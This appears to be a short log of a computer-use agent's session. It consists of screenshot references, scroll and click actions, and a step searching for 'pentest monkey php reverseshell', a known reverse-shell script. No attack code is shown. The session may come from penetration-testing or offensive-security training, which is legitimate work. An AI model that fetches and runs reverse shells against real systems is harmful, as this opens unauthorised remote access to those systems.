
scroll(655, 492, "down", 1)

scroll(631, 448, "down", 10)

scroll(638, 462, "down", 4)
left_click(23, 61)

left_click(23, 61)
scroll(219, 199, "down", 8)

Search Brave for 'pentest monkey php reverseshell'.
left_click(403, 60)
